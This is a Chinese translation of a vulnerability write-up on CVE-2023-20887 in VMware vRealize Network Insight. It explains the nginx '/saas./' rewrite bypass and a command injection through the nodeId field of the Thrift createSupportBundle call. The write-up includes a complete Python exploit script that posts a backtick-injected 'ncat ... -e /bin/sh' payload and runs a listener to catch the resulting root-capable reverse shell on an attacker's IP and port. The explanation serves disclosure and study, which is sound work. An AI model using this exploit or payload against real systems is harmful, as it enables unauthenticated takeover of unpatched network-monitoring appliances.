
翻译原文链接:https://summoning.team/blog/vmware-vrealize-network-insight-rce-cve-2023-20887/
翻译主题:本片文章主要概述了寻找格式化漏洞参数,和绕过nginx重写规则的绕过,实现VMware的远程代码执行的过程。

介绍
我最近发现了多个在Vmware vRealize Network Insight中的漏洞,在报告了漏洞了之后分配了3个CVE编号:
- CVE-2023-20887
- CVE-2023-20888
- CVE-2023-20889
漏洞函数分析
找到路径/etc/nginx/sites-available/vnera下的nginx的配置文件,从配置代码来看,当终端端点访问443端口的时候限制了访问/saasresttosaasservlet目录。
可以看到这个规则限制了只允许从本地localhost发起的请求,成功访问端点的时候会使用9090端口来代理请求,这个端口上运行着一个Apache Thrift RPC 服务,这是一个Facebook开发的远程过程调用框架,其中Thrift是一种接口描述语言和二进制通讯协议,它被用来定义和创建跨语言的服务。它被当作一个远程过程调用(RPC)框架来使用
server { [..SNIP..] location /saasresttosaasservlet { allow 127.0.0.1; deny all; rewrite ^/saas(.*)$ /$1 break; proxy_pass http://127.0.0.1:9090; proxy_redirect off; proxy_buffering off; proxy_set_header Host $host; proxy_set_header X-Real-IP $remote_addr; proxy_set_header X-Forwarded-For $proxy_add_x_forwarded_for; } location /saas { rewrite ^/saas(.*)$ /$1 break; proxy_pass http://127.0.0.1:9090; proxy_redirect off; proxy_buffering off; proxy_set_header Host $host; proxy_set_header X-Real-IP $remote_addr; proxy_set_header X-Forwarded-For $proxy_add_x_forwarded_for; } }
关于Thrift是一套创建客户端和服务器端的栈结构,使用java创建一个Thrift服务的方法如下:
enum PhoneType { HOME, WORK, MOBILE, OTHER } struct Phone { 1: i32 id, 2: string number, 3: PhoneType type }
其中该服务框架与SOAP相比,使用了二进制格式,跨语言序列化的代价低,并且是一个非常干净小的库,没有额外的XML配置文件和香瓜的呢编码框架,其中应用层通讯格式与序列化层通讯格式可独立修改,不互相影响。

关于RPC服务框架的映射关系如下:
| Service | Protocol | URL |
|---|---|---|
| CollectorToSaasCommunication | TBinaryProtocol | /collectortosaasservlet/* |
| FedPeerToSaasCommunication | TBinaryProtocol | /fedpeertosaasservlet/* |
| SaasToCollectorCommunication | TBinaryProtocol | /saastocollectorservlet/* |
| SaasToFedPeerCommunication | TBinaryProtocol | /saastofedpeerservlet/* |
| SaasToCollectorDataLink | TBinaryProtocol | /saastocollectordatalinkservlet/* |
| RestToSaasCommunication | TJSONProtocol | /resttosaasservlet/* |
| GenericSaasService | TJSONProtocol | /genericsaasservlet/* |
当访问9090端口上的/resttosaasservlet时RestToSaasCommunication会做出响应请求,然后Thift服务响应处理的对应代码如下:
private static <I extends AsyncIface> Map<String, AsyncProcessFunction<I, ? extends TBase, ?>> getProcessMap(Map<String, AsyncProcessFunction<I, ? extends TBase, ?>> processMap) { 2 processMap.put("executeCommand", new executeCommand()); 3 processMap.put("executeInfraCommand", new executeInfraCommand()); 4 processMap.put("getDataSourceList", new getDataSourceList()); 5 processMap.put("getDataSourceListWithWebProxyConfigured", new getDataSourceListWithWebProxyConfigured()); 6 processMap.put("getDataSourceListByWebProxyId", new getDataSourceListByWebProxyId()); 7 processMap.put("getDataSourceMapByDpIds", new getDataSourceMapByDpIds()); 8 processMap.put("getAllDataSourcesMap", new getAllDataSourcesMap()); 9 processMap.put("getOnDemandQueryResponseFromCollector", new getOnDemandQueryResponseFromCollector()); 10 processMap.put("setDataSource", new setDataSource()); 11 processMap.put("removeDataSource", new removeDataSource()); 12 processMap.put("validateCredential", new validateCredential()); 13 processMap.put("unpairPeer", new unpairPeer()); 14 processMap.put("startDataSource", new startDataSource()); 15 processMap.put("startDataSources", new startDataSources()); 16 processMap.put("stopDataSource", new stopDataSource()); 17 processMap.put("updateDataSource", new updateDataSource()); 18 processMap.put("collectConfigNow", new collectConfigNow()); 19 processMap.put("updateNode", new updateNode()); 20 processMap.put("getNodesInfo", new getNodesInfo()); 21 processMap.put("getCustomersNodesInfo", new getCustomersNodesInfo()); 22 processMap.put("getProxyNodesInfo", new getProxyNodesInfo()); 23 processMap.put("getFedPeerNodesInfo", new getFedPeerNodesInfo()); 24 processMap.put("deleteNode", new deleteNode()); 25 processMap.put("forcedDeleteNode", new forcedDeleteNode()); 26 processMap.put("getDataSourceConfiguration", new getDataSourceConfiguration()); 27 processMap.put("getDataSourceId", new getDataSourceId()); 28 processMap.put("getDataSourceHostKeys", new getDataSourceHostKeys()); 29 processMap.put("sendData", new sendData()); 30 processMap.put("getTenantProxyDataSourceList", new getTenantProxyDataSourceList()); 31 processMap.put("getSharedProxyDataSourceList", new getSharedProxyDataSourceList()); 32 processMap.put("sendDataToGrid", new sendDataToGrid()); 33 processMap.put("enableSupportTunnel", new enableSupportTunnel()); 34 processMap.put("disableSupportTunnel", new disableSupportTunnel()); 35 processMap.put("checkSupportTunnel", new checkSupportTunnel()); 36 processMap.put("enableOnlineUpgrade", new enableOnlineUpgrade()); 37 processMap.put("disableOnlineUpgrade", new disableOnlineUpgrade()); 38 processMap.put("checkOnlineUpgrade", new checkOnlineUpgrade()); 39 processMap.put("createSupportBundle", new createSupportBundle()); // urmum 40 processMap.put("sendUpgradeTargetManifest", new sendUpgradeTargetManifest()); 41 processMap.put("getSystemInfo", new getSystemInfo()); 42 processMap.put("createTenantSystem", new createTenantSystem()); 43 processMap.put("deleteTenantSystem", new deleteTenantSystem()); 44 processMap.put("createPlatformNode", new createPlatformNode()); 45 processMap.put("sendNotifications", new sendNotifications()); 46 processMap.put("setSystemPreference", new setSystemPreference()); 47 processMap.put("toggleFipsMode", new toggleFipsMode()); 48 return processMap; 49 }
其中一个可变的步骤是在createSupportBundle,而这个程序会需要一个结构体,实现的结构体如下:
1 2 public static class createSupportBundle_args implements TBase<createSupportBundle_args, _Fields>, Serializable, Cloneable, Comparable<createSupportBundle_args> { 3 private static final TStruct STRUCT_DESC = new TStruct("createSupportBundle_args"); 4 private static final TField CUSTOMER_ID_FIELD_DESC = new TField("customerId", (byte)11, (short)1); 5 private static final TField NODE_ID_FIELD_DESC = new TField("nodeId", (byte)11, (short)2); 6 private static final TField REQUEST_ID_FIELD_DESC = new TField("requestId", (byte)11, (short)3); 7 private static final TField EVICTION_REQUEST_IDS_FIELD_DESC = new TField("evictionRequestIds", (byte)15, (short)4); 8 private static final SchemeFactory STANDARD_SCHEME_FACTORY = new createSupportBundle_argsStandardSchemeFactory(); 9 private static final SchemeFactory TUPLE_SCHEME_FACTORY = new createSupportBundle_argsTupleSchemeFactory(); 10 @Nullable 11 public String customerId; 12 @Nullable 13 public String nodeId; 14 @Nullable 15 public String requestId; 16 @Nullable 17 public List<String> evictionRequestIds; 18 public static final Map<_Fields, FieldMetaData> metaDataMap; 19 20 public createSupportBundle_args() { 21 } 22 23 public createSupportBundle_args(String customerId, String nodeId, String requestId, List<String> evictionRequestIds) { 24 this(); 25 this.customerId = customerId; 26 this.nodeId = nodeId; 27 this.requestId = requestId; 28 this.evictionRequestIds = evictionRequestIds; 29 } 30 31 public createSupportBundle_args(createSupportBundle_args other) { 32 if (other.isSetCustomerId()) { 33 this.customerId = other.customerId; 34 } 35 36 if (other.isSetNodeId()) { 37 this.nodeId = other.nodeId; 38 } 39 40 if (other.isSetRequestId()) { 41 this.requestId = other.requestId; 42 } 43 44 if (other.isSetEvictionRequestIds()) { 45 List<String> __this__evictionRequestIds = new ArrayList(other.evictionRequestIds); 46 this.evictionRequestIds = __this__evictionRequestIds; 47 } 48 49 } 50 51 public createSupportBundle_args deepCopy() { 52 return new createSupportBundle_args(this); 53 } 54 55 public void clear() { 56 this.customerId = null; 57 this.nodeId = null; 58 this.requestId = null; 59 this.evictionRequestIds = null; 60 }
上面的代码会被转化为下面的数据结构:
struct { customerId, nodeId, requestId, evictionRequestIDs }
从变量名createSupportBundle来看,顾名思义,它的功能是创建一个支持包。
1 public Result createSupportBundle(String customerId, String nodeId, String requestId, List<String> evictionRequestIds) { 2 ServiceThriftListener.logger.info("Request support bundle for customerId {} requestId {} nodeId {}", new Object[]{customerId, requestId, nodeId}); 3 if (!evictionRequestIds.isEmpty()) { 4 for(int i = 0; i < evictionRequestIds.size(); ++i) { 5 if (!SupportRequestStore.isValidateRequestId((String)evictionRequestIds.get(i))) { 6 ServiceThriftListener.logger.error("Provided invalid evictionRequestId {}.", evictionRequestIds.get(i)); 7 return new Result(ERROR_CODE.FAILED.getValue(), "Provided invalid eviction requestId " + (String)evictionRequestIds.get(i)); 8 } 9 } 10 } 11 12 ServiceThriftListener.supportBundleExecutor.submit(() -> { 13 int cidInt = Integer.parseInt(customerId); 14 String nodeType = this.isLocalNodeId(nodeId) ? "platform" : "proxy"; 15 SupportRequestStore.Policy policy = ServiceThriftListener.supportRequestStore.getPolicy(Type.SUPPORT_BUNDLE); 16 Integer maxFiles = policy != null ? policy.getMaxRequests() : null; 17 String vcfLogToken = this.getVCFLogToken(); 18 19 try { 20 ScriptUtils.evictLocalSupportBundles(nodeType, nodeId, evictionRequestIds, maxFiles, vcfLogToken); 21 ScriptUtils.evictPublishedSupportBundles(nodeType, nodeId, evictionRequestIds, maxFiles, vcfLogToken); 22 [..SNIP..]
可以在上面这段代码第21行看到,nodeId变量将被传递给ScriptUtils.class#evictPublishedSupportBundles。
这个方法在第16行做了检查,确保其中的参数不为空:如果 policy 不为 null,则将调用 policy.getMaxRequests() 方法并将其结果赋给 maxFiles;如果 policy 为 null,则将 maxFiles 赋为 null 值。
在第18行开始,这段代码尝试调用两个方法来清理支持包,如果在调用这两个方法时发生了异常,例如传递了无效的参数、文件系统错误等,程序会捕获并处理异常。
1 public static synchronized void evictPublishedSupportBundles(String nodeType, String nodeId, List<String> evictionRequestIds, Integer maxFiles, String vcfLogToken) throws Exception { 2 Preconditions.checkArgument(NullOrEmpty.isFalse(nodeId, true)); 3 Iterator var5 = CollectionUtils.emptyIfNull(evictionRequestIds).iterator(); 4 5 while(var5.hasNext()) { 6 String r = (String)var5.next(); 7 String filename = getSupportBundlePublishPath(getSupportBundleFilename(nodeType, nodeId, r, vcfLogToken)); 8 Preconditions.checkArgument(!filename.contains("*")); 9 boolean deleted = ArkinFileUtils.delete(filename, FsType.DEFAULT); 10 if (!deleted) { 11 logger.error("Could not delete file {}", filename); 12 } 13 } 14 15 if (maxFiles != null) { 16 String evictCommand = String.format("sudo ls -tp %s/sb.%s.%s*.tar.gz | grep -v '/$' | tail -n +%d | xargs -I {} rm -- {}", "/ui-support-bundles", nodeType, nodeId, maxFiles); 17 if (CommonUtils.isPlatformCluster()) { 18 evictCommand = String.format("%s %s %s", "sudo /home/ubuntu/build-target/saasservice/cleansb.sh", nodeId, nodeType); 19 } 20 21 int evictRet = runCommand(evictCommand); 22 if (evictRet != 0) { 23 logger.error("Could not cleanup command {}, command returned {}", evictCommand, evictRet); 24 } 25 } 26 27 }
注意这段代码的第16行到第18行,可以发现这里可能存在漏洞,第16行代码:String evictCommand = String.format("sudo ls -tp %s/sb.%s.%s*.tar.gz | grep -v '/$' | tail -n +%d | xargs -I {} rm -- {}", "/ui-support-bundles", nodeType, nodeId, maxFiles);
首先定义了一个名为evictCommand的字符串变量,用于存储生成的命令,然后使用String.format方法构造命令字符串。
- "sudo ls -tp %s/sb.%s.%s*.tar.gz":这部分命令使用ls命令列出特定目录下以sb.开头,后面跟着nodeType、nodeId和任意字符的.tar.gz文件。
- "%s/sb.%s.%s*.tar.gz":这部分是格式化字符串中的占位符,将被后面的参数依次替换。第一个%s代表"/ui-support-bundles",第二个%s代表nodeType,第三个%s代表nodeId。
- | grep -v '/$':在ls命令输出的结果中过滤掉目录(以/结尾的项)。
- | tail -n +%d:取tail命令输出的结果中从第maxFiles行开始的所有行。
- | xargs -I {} rm -- {}:将每一行作为参数传递给rm命令,用于删除对应的文件。
我们可以使用nodeId参数来实现命令注入,替代其中nodeId的值,并且在第18行也看到我们传入了nodeId参数,进行了格式化字符串。
evictCommand = String.format("%s %s %s", "sudo /home/ubuntu/build-target/saasservice/cleansb.sh", nodeId, nodeType);
这段代码传入了两个参数,一个是nodeId,另一个参数是nodeType,这段代码生成了一个用于执行特定清理脚本的命令字符串,脚本的路径固定为/home/ubuntu/build-target/saasservice/cleansb.sh,生成的命令是以超级用户sudo来执行的。
所以我们的目标是攻击函数evictPublishedSupportBundles,我们需要从外部制作一个Thrift请求,然后利用createSupportBundle函数,现在的问题是首先需要绕过我们前面所说的限制,也就是绕过外部限制访问这个问题。
外部请求限制绕过方法
一般情况下,我们为了访问/saasresttosaasservle应该使用下面的请求:
https://VRNI-IP/saasresttosaasservlet --> MATCH location /saasresttosaasservlet ALLOW 127.0.0.1
很不幸,我访问https://VRNI-IP/saasresttosaasservlet被拒绝了,我需要花一点时间来看看nginx的配置代码:
server { [..SNIP..] location /saasresttosaasservlet { allow 127.0.0.1; deny all; rewrite ^/saas(.*)$ /$1 break; proxy_pass http://127.0.0.1:9090; proxy_redirect off; proxy_buffering off; proxy_set_header Host $host; proxy_set_header X-Real-IP $remote_addr; proxy_set_header X-Forwarded-For $proxy_add_x_forwarded_for; } location /saas { rewrite ^/saas(.*)$ /$1 break; proxy_pass http://127.0.0.1:9090; proxy_redirect off; proxy_buffering off; proxy_set_header Host $host; proxy_set_header X-Real-IP $remote_addr; proxy_set_header X-Forwarded-For $proxy_add_x_forwarded_for; } }
我们理解一下上面nginx的代码的意思:
server { ... }: 一个server块,定义了NGINX服务器的配置。location /saasresttosaasservlet { ... }: 一个location块,用于匹配以"/saasresttosaasservlet"开头的URL路径。allow 127.0.0.1;: 允许来自IP地址127.0.0.1(本地主机)的请求访问该location。deny all;: 禁止所有其他IP地址的请求访问该location。rewrite ^/saas(.*)$ /$1 break;: 重写URL,将以"/saas"开头的路径重写为去除"/saas"部分后的路径。proxy_pass http://127.0.0.1:9090;: 将请求转发给地址为"http://127.0.0.1:9090"的后端服务器。proxy_redirect off;: 禁止在响应中修改后端服务器返回的Location头信息。proxy_buffering off;: 禁用缓冲,将响应立即发送到客户端而不进行缓存。proxy_set_header Host $host;: 设置传递给后端服务器的Host头信息为客户端请求的Host头信息。proxy_set_header X-Real-IP $remote_addr;: 设置传递给后端服务器的X-Real-IP头信息为客户端的真实IP地址。proxy_set_header X-Forwarded-For $proxy_add_x_forwarded_for;: 设置传递给后端服务器的X-Forwarded-For头信息,包含了客户端的真实IP地址以及代理服务器的IP地址。location /saas { ... }: 这是另一个location块,用于匹配以"/saas"开头的URL路径。rewrite ^/saas(.*)$ /$1 break;: 重写URL,将以"/saas"开头的路径重写为去除"/saas"部分后的路径,与前面的location块相同。proxy_pass http://127.0.0.1:9090;: 将请求转发给地址为"http://127.0.0.1:9090"的后端服务器,与前面的location块相同。proxy_redirect off;: 禁止在响应中修改后端服务器返回的Location头信息,与前面的location块相同。proxy_buffering off;: 禁用缓冲,将响应立即发送到客户端而不进行缓存,与前面的location块相同。proxy_set_header Host $host;: 设置传递给后端服务器的Host头信息为客户端请求的Host头信息,与前面的location块相同。proxy_set_header X-Real-IP $remote_addr;: 设置传递给后端服务器的X-Real-IP头信息为客户端的真实IP地址,与前面的location块相同。proxy_set_header X-Forwarded-For $proxy_add_x_forwarded_for;: 设置传递给后端服务器的X-Forwarded-For头信息,包含了客户端的真实IP地址以及代理服务器的IP地址,与前面的location块相同。
注意第二个location匹配的方法,在第13点可以发现,当匹配到/saas时,我们的规则会被重写,去除"/saas",当用户访问 "https://VRNI-IP/saas./resttosaasservlet" 时,该规则会将 "/saas./resttosaasservlet" 中的 "/saas" 部分去除,并将剩余部分 "/resttosaasservlet" 作为新的路径进行处理,最后会将原始请求重写为 "https://VRNI-IP/./resttosaasservlet",后端"https://127.0.0.1:9090"将会处理该请求,所以我们可以使用下面的方法来绕过:
https://VRNI-IP/saas./resttosaasservlet --> MATCH location /saas rewrite ^/saas(.*)$ /$1 PROXY_PASS
经过nginx处理,相当于接受以下请求:
https://VRNI-IP/./resttosaasservlet
漏洞攻击代码:
""" VMWare Aria Operations for Networks (vRealize Network Insight) unauthenticated RCE Version: 6.8.0.1666364233 Exploit By: Sina Kheirkhah (@SinSinology) of Summoning Team (@SummoningTeam) """ import warnings warnings.filterwarnings("ignore", category=DeprecationWarning) import requests from threading import Thread import argparse from telnetlib import Telnet import socket requests.packages.urllib3.disable_warnings() argparser = argparse.ArgumentParser() argparser.add_argument("--url", help="VRNI URL", required=True) argparser.add_argument("--attacker", help="Attacker listening IP:PORT (example: 192.168.1.10:1337)", required=True) args = argparser.parse_args() def handler(): print("(*) Starting handler") t = Telnet() s = socket.socket(socket.AF_INET, socket.SOCK_STREAM) s.bind((args.attacker.split(":")[0],int(args.attacker.split(":")[1]))) # 使用 bind 方法将绑定到攻击者的 IP 地址和端口号上 s.listen(1) # 参数 1 表示最多允许一个等待中的连接 conn, addr= s.accept() # 阻塞程序执行,等待接受传入的连接并返回连接对象 conn 和客户端地址 addr print(f"(+) Received connection from {addr[0]}") t.sock = conn # sock 属性设置为连接对象 conn,以便与客户端实现交互。 print("(+) pop thy shell! (it's ready)") t.interact() # 该方法启动与客户端的交互会话 def start_handler(): t = Thread(target=handler) # target=handler 表示在线程中要执行的函数是 handler,创建了一个Thread()对象 t.daemon = True # 线程的 daemon 属性设置为 True。这意味着当主线程退出时,该子线程也会自动退出,如果设置为False,则子线程不会退出。 t.start() # 开始执行 handler 函数 def exploit(): url = args.url + "/saas./resttosaasservlet" # 构造攻击url请求路径,绕过nginx本地访问限制 revshell = f'ncat {args.attacker.split(":")[0]} {args.attacker.split(":")[1]} -e /bin/sh' payload = """[1,"createSupportBundle",1,0,{"1":{"str":"1111"},"2":{"str":"`"""+revshell+"""`"},"3":{"str":"value3"},"4":{"lst":["str",2,"AAAA","BBBB"]}}]""" result = requests.post( url, headers={ "Content-Type":"application/x-thrift"}, verify=False, data=payload, # 发送payload攻击代码 proxies={"http":"http://localhost:8080","https":"http://localhost:8080"} ) start_handler() exploit() try: while True: pass except KeyboardInterrupt: print("(*) Exiting...") exit(0)
在攻击代码函数exploit()函数中,使用reverse定义了一个格式化字符串,利用ncat命令来建立一个反向 shell 连接,其中args.attacker是一个分隔符为冒号的字符串,它表示攻击者的 IP 地址和端口号,代码通过split(":")方法将其拆分为 IP 地址和端口号两部分。
然后,使用拆分得到的 IP 地址和端口号作为参数传递给ncat命令。-e /bin/sh表示在建立连接后执行/bin/sh命令,即启动一个交互式的shell。
ncat 192.168.116.119 1337 -e /bin/sh
定义的payload变量,其中整理格式如下:
payload = """ [ 1, "createSupportBundle", # 触发漏洞函数 1, 0, { "1": {"str": "1111"}, "2": {"str": "`""" + revshell + """`"}, "3": {"str": "value3"}, "4": {"lst": ["str", 2, "AAAA", "BBBB"]} } ] """
远程代码执行结果
该漏洞不需要普通用户权限,只要能访问就可以实现远程RCE。
成功得到shell权限,通过命令注入实现远程代码执行。



如有侵权请联系:admin#unsafe.sh